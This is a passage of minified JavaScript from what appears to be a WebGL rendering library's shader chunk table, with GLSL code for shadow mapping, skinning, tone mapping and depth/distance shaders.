0.3 ), 0.0, 1.0 );\\t\\t\\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\\n\\t\\t}\\n\\t\\treturn occlusion;\\n\\t}\\n\\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\\n\\t\\tfloat shadow = 1.0;\\n\\t\\tshadowCoord.xyz /= shadowCoord.w;\\n\\t\\tshadowCoord.z += shadowBias;\\n\\t\\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\\n\\t\\tbool inFrustum = all( inFrustumVec );\\n\\t\\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\\n\\t\\tbool frustumTest = all( frustumTestVec );\\n\\t\\tif ( frustumTest ) {\\n\\t\\t#if defined( SHADOWMAP_TYPE_PCF )\\n\\t\\t\\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\\n\\t\\t\\tfloat dx0 = - texelSize.x * shadowRadius;\\n\\t\\t\\tfloat dy0 = - texelSize.y * shadowRadius;\\n\\t\\t\\tfloat dx1 = + texelSize.x * shadowRadius;\\n\\t\\t\\tfloat dy1 = + texelSize.y * shadowRadius;\\n\\t\\t\\tfloat dx2 = dx0 / 2.0;\\n\\t\\t\\tfloat dy2 = dy0 / 2.0;\\n\\t\\t\\tfloat dx3 = dx1 / 2.0;\\n\\t\\t\\tfloat dy3 = dy1 / 2.0;\\n\\t\\t\\tshadow = (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\\n\\t\\t\\t) * ( 1.0 / 17.0 );\\n\\t\\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\\n\\t\\t\\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\\n\\t\\t\\tfloat dx = texelSize.x;\\n\\t\\t\\tfloat dy = texelSize.y;\\n\\t\\t\\tvec2 uv = shadowCoord.xy;\\n\\t\\t\\tvec2 f = fract( uv * shadowMapSize + 0.5 );\\n\\t\\t\\tuv -= f * texelSize;\\n\\t\\t\\tshadow = (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.x ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.x ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.y ) +\\n\\t\\t\\t\\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t f.y ) +\\n\\t\\t\\t\\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t\\t\\tf.x ),\\n\\t\\t\\t\\t\\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ), \\n\\t\\t\\t\\t\\t\\t\\ttexture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\\n\\t\\t\\t\\t\\t\\t\\tf.x ),\\n\\t\\t\\t\\t\\t f.y )\\n\\t\\t\\t) * ( 1.0 / 9.0 );\\n\\t\\t#elif defined( SHADOWMAP_TYPE_VSM )\\n\\t\\t\\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\\n\\t\\t#else\\n\\t\\t\\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\\n\\t\\t#endif\\n\\t\\t}\\n\\t\\treturn shadow;\\n\\t}\\n\\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\\n\\t\\tvec3 absV = abs( v );\\n\\t\\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\\n\\t\\tabsV *= scaleToCube;\\n\\t\\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\\n\\t\\tvec2 planar = v.xy;\\n\\t\\tfloat almostATexel = 1.5 * texelSizeY;\\n\\t\\tfloat almostOne = 1.0 - almostATexel;\\n\\t\\tif ( absV.z >= almostOne ) {\\n\\t\\t\\tif ( v.z > 0.0 )\\n\\t\\t\\t\\tplanar.x = 4.0 - v.x;\\n\\t\\t} else if ( absV.x >= almostOne ) {\\n\\t\\t\\tfloat signX = sign( v.x );\\n\\t\\t\\tplanar.x = v.z * signX + 2.0 * signX;\\n\\t\\t} else if ( absV.y >= almostOne ) {\\n\\t\\t\\tfloat signY = sign( v.y );\\n\\t\\t\\tplanar.x = v.x + 2.0 * signY + 2.0;\\n\\t\\t\\tplanar.y = v.z * signY - 2.0;\\n\\t\\t}\\n\\t\\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\\n\\t}\\n\\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\\n\\t\\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\\n\\t\\tvec3 lightToPosition = shadowCoord.xyz;\\n\\t\\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\\t\\tdp += shadowBias;\\n\\t\\tvec3 bd3D = normalize( lightToPosition );\\n\\t\\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\\n\\t\\t\\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\\n\\t\\t\\treturn (\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\\n\\t\\t\\t\\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\\n\\t\\t\\t) * ( 1.0 / 9.0 );\\n\\t\\t#else\\n\\t\\t\\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\\n\\t\\t#endif\\n\\t}\\n#endif\",shadowmap_pars_vertex:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tstruct DirectionalLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tstruct SpotLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tstruct PointLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t\\tfloat shadowCameraNear;\\n\\t\\t\\tfloat shadowCameraFar;\\n\\t\\t};\\n\\t\\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t#endif\\n#endif\",shadowmap_vertex:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0 || NUM_SPOT_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\\n\\t\\tvec4 shadowWorldPosition;\\n\\t#endif\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\\n\\t\\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n#endif\",shadowmask_pars_fragment:\"float getShadowMask() {\\n\\tfloat shadow = 1.0;\\n\\t#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\tDirectionalLightShadow directionalLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tdirectionalLight = directionalLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\tSpotLightShadow spotLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tspotLight = spotLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\tPointLightShadow pointLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\\n\\t\\tpointLight = pointLightShadows[ i ];\\n\\t\\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#endif\\n\\t#endif\\n\\treturn shadow;\\n}\",skinbase_vertex:\"#ifdef USE_SKINNING\\n\\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\\n\\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\\n\\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\\n\\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\\n#endif\",skinning_pars_vertex:\"#ifdef USE_SKINNING\\n\\tuniform mat4 bindMatrix;\\n\\tuniform mat4 bindMatrixInverse;\\n\\t#ifdef BONE_TEXTURE\\n\\t\\tuniform highp sampler2D boneTexture;\\n\\t\\tuniform int boneTextureSize;\\n\\t\\tmat4 getBoneMatrix( const in float i ) {\\n\\t\\t\\tfloat j = i * 4.0;\\n\\t\\t\\tfloat x = mod( j, float( boneTextureSize ) );\\n\\t\\t\\tfloat y = floor( j / float( boneTextureSize ) );\\n\\t\\t\\tfloat dx = 1.0 / float( boneTextureSize );\\n\\t\\t\\tfloat dy = 1.0 / float( boneTextureSize );\\n\\t\\t\\ty = dy * ( y + 0.5 );\\n\\t\\t\\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\\n\\t\\t\\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\\n\\t\\t\\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\\n\\t\\t\\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\\n\\t\\t\\tmat4 bone = mat4( v1, v2, v3, v4 );\\n\\t\\t\\treturn bone;\\n\\t\\t}\\n\\t#else\\n\\t\\tuniform mat4 boneMatrices[ MAX_BONES ];\\n\\t\\tmat4 getBoneMatrix( const in float i ) {\\n\\t\\t\\tmat4 bone = boneMatrices[ int(i) ];\\n\\t\\t\\treturn bone;\\n\\t\\t}\\n\\t#endif\\n#endif\",skinning_vertex:\"#ifdef USE_SKINNING\\n\\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\\n\\tvec4 skinned = vec4( 0.0 );\\n\\tskinned += boneMatX * skinVertex * skinWeight.x;\\n\\tskinned += boneMatY * skinVertex * skinWeight.y;\\n\\tskinned += boneMatZ * skinVertex * skinWeight.z;\\n\\tskinned += boneMatW * skinVertex * skinWeight.w;\\n\\ttransformed = ( bindMatrixInverse * skinned ).xyz;\\n#endif\",skinnormal_vertex:\"#ifdef USE_SKINNING\\n\\tmat4 skinMatrix = mat4( 0.0 );\\n\\tskinMatrix += skinWeight.x * boneMatX;\\n\\tskinMatrix += skinWeight.y * boneMatY;\\n\\tskinMatrix += skinWeight.z * boneMatZ;\\n\\tskinMatrix += skinWeight.w * boneMatW;\\n\\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\\n\\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\\n\\t#ifdef USE_TANGENT\\n\\t\\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\\n\\t#endif\\n#endif\",specularmap_fragment:\"float specularStrength;\\n#ifdef USE_SPECULARMAP\\n\\tvec4 texelSpecular = texture2D( specularMap, vUv );\\n\\tspecularStrength = texelSpecular.r;\\n#else\\n\\tspecularStrength = 1.0;\\n#endif\",specularmap_pars_fragment:\"#ifdef USE_SPECULARMAP\\n\\tuniform sampler2D specularMap;\\n#endif\",tonemapping_fragment:\"#if defined( TONE_MAPPING )\\n\\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\\n#endif\",tonemapping_pars_fragment:\"#ifndef saturate\\n#define saturate(a) clamp( a, 0.0, 1.0 )\\n#endif\\nuniform float toneMappingExposure;\\nvec3 LinearToneMapping( vec3 color ) {\\n\\treturn toneMappingExposure * color;\\n}\\nvec3 ReinhardToneMapping( vec3 color ) {\\n\\tcolor *= toneMappingExposure;\\n\\treturn saturate( color / ( vec3( 1.0 ) + color ) );\\n}\\nvec3 OptimizedCineonToneMapping( vec3 color ) {\\n\\tcolor *= toneMappingExposure;\\n\\tcolor = max( vec3( 0.0 ), color - 0.004 );\\n\\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\\n}\\nvec3 RRTAndODTFit( vec3 v ) {\\n\\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\\n\\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\\n\\treturn a / b;\\n}\\nvec3 ACESFilmicToneMapping( vec3 color ) {\\n\\tconst mat3 ACESInputMat = mat3(\\n\\t\\tvec3( 0.59719, 0.07600, 0.02840 ),\\t\\tvec3( 0.35458, 0.90834, 0.13383 ),\\n\\t\\tvec3( 0.04823, 0.01566, 0.83777 )\\n\\t);\\n\\tconst mat3 ACESOutputMat = mat3(\\n\\t\\tvec3(\\t1.60475, -0.10208, -0.00327 ),\\t\\tvec3( -0.53108,\\t1.10813, -0.07276 ),\\n\\t\\tvec3( -0.07367, -0.00605,\\t1.07602 )\\n\\t);\\n\\tcolor *= toneMappingExposure / 0.6;\\n\\tcolor = ACESInputMat * color;\\n\\tcolor = RRTAndODTFit( color );\\n\\tcolor = ACESOutputMat * color;\\n\\treturn saturate( color );\\n}\\nvec3 CustomToneMapping( vec3 color ) { return color; }\",transmissionmap_fragment:\"#ifdef USE_TRANSMISSIONMAP\\n\\ttotalTransmission *= texture2D( transmissionMap, vUv ).r;\\n#endif\",transmissionmap_pars_fragment:\"#ifdef USE_TRANSMISSIONMAP\\n\\tuniform sampler2D transmissionMap;\\n#endif\",uv_pars_fragment:\"#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\\n\\tvarying vec2 vUv;\\n#endif\",uv_pars_vertex:\"#ifdef USE_UV\\n\\t#ifdef UVS_VERTEX_ONLY\\n\\t\\tvec2 vUv;\\n\\t#else\\n\\t\\tvarying vec2 vUv;\\n\\t#endif\\n\\tuniform mat3 uvTransform;\\n#endif\",uv_vertex:\"#ifdef USE_UV\\n\\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\\n#endif\",uv2_pars_fragment:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tvarying vec2 vUv2;\\n#endif\",uv2_pars_vertex:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tattribute vec2 uv2;\\n\\tvarying vec2 vUv2;\\n\\tuniform mat3 uv2Transform;\\n#endif\",uv2_vertex:\"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\\n\\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\\n#endif\",worldpos_vertex:\"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP )\\n\\tvec4 worldPosition = vec4( transformed, 1.0 );\\n\\t#ifdef USE_INSTANCING\\n\\t\\tworldPosition = instanceMatrix * worldPosition;\\n\\t#endif\\n\\tworldPosition = modelMatrix * worldPosition;\\n#endif\",background_frag:\"uniform sampler2D t2D;\\nvarying vec2 vUv;\\nvoid main() {\\n\\tvec4 texColor = texture2D( t2D, vUv );\\n\\tgl_FragColor = mapTexelToLinear( texColor );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",background_vert:\"varying vec2 vUv;\\nuniform mat3 uvTransform;\\nvoid main() {\\n\\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\\n\\tgl_Position = vec4( position.xy, 1.0, 1.0 );\\n}\",cube_frag:\"#include <envmap_common_pars_fragment>\\nuniform float opacity;\\nvarying vec3 vWorldDirection;\\n#include <cube_uv_reflection_fragment>\\nvoid main() {\\n\\tvec3 vReflect = vWorldDirection;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = envColor;\\n\\tgl_FragColor.a *= opacity;\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",cube_vert:\"varying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n\\tgl_Position.z = gl_Position.w;\\n}\",depth_frag:\"#if DEPTH_PACKING == 3200\\n\\tuniform float opacity;\\n#endif\\n#include <common>\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvarying vec2 vHighPrecisionZW;\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( 1.0 );\\n\\t#if DEPTH_PACKING == 3200\\n\\t\\tdiffuseColor.a = opacity;\\n\\t#endif\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <logdepthbuf_fragment>\\n\\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\\n\\t#if DEPTH_PACKING == 3200\\n\\t\\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\\n\\t#elif DEPTH_PACKING == 3201\\n\\t\\tgl_FragColor = packDepthToRGBA( fragCoordZ );\\n\\t#endif\\n}\",depth_vert:\"#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvarying vec2 vHighPrecisionZW;\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_DISPLACEMENTMAP\\n\\t\\t#include <beginnormal_vertex>\\n\\t\\t#include <morphnormal_vertex>\\n\\t\\t#include <skinnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvHighPrecisionZW = gl_Position.zw;\\n}\",distanceRGBA_frag:\"#define DISTANCE\\nuniform vec3 referencePosition;\\nuniform float nearDistance;\\nuniform float farDistance;\\nvarying vec3 vWorldPosition;\\n#include <common>\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main () {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( 1.0 );\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\tfloat dist = length( vWorldPosition - referencePosition );\\n\\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\\n\\tdist = saturate( dist );\\n\\tgl_FragColor = packDepthToRGBA( dist );\\n}\",distanceRGBA_vert:\"#define DISTANCE\\nvarying vec3 vWorldPosition;\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_DISPLACEMENTMAP\\n\\t\\t#include <beginnormal_vertex>\\n\\t\\t#include <morphnormal_vertex>\\n\\t\\t#include <skinnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvWorldPosition = worldPosition.xyz;\\n}\",equirect_frag:\"uniform sampler2D tEquirect;\\nvarying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvec3 direction = normalize( vWorldDirection );\\n\\tvec2 sampleUV = equirectUv( direction );\\n\\tvec4 texColor = texture2D( tEquirect, sampleUV );\\n\\tgl_FragColor = mapTexelToLinear( texColor );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n}\",equirect_vert:\"varying vec3 vWorldDirection;\\n#include <common>\\nvoid main() {\\n\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n}\",linedashed_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\nuniform float dashSize;\\nuniform float totalSize;\\nvarying float vLineDistance;\\n#include <common>\\n#include <color_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\\n\\t\\tdiscard;\\n\\t}\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <color_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n}\",linedashed_vert:\"uniform float scale;\\nattribute float lineDistance;\\nvarying float vLineDistance;\\n#include <common>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\tvLineDistance = scale * lineDistance;\\n\\t#include <color_vertex>\\n\\t#include 